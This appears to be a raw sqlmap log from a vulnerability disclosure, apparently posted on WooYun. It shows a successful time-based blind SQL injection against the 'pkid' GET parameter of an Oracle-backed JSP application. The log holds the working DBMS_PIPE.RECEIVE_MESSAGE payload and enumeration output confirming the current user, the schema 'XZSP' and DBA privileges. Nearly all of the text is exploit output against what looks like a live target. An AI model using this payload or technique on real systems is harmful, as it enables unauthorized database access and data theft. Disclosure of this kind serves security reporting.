 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pkid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: pkid=321de9d3-389c-4c63-8230-b4b5a0c7a299' AND 4423=DBMS_PIPE.RECEI
VE_MESSAGE(CHR(69)||CHR(69)||CHR(74)||CHR(75),5) AND 'IFEa'='IFEa
---
[01:18:09] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[01:18:09] [INFO] fetching current user
[01:18:09] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[01:18:09] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[01:18:37] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[01:19:07] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
XZSP
current user:    'XZSP'
[01:27:32] [INFO] fetching current database
[01:27:32] [INFO] resumed: XZSP
[01:27:32] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'XZSP'
[01:27:32] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org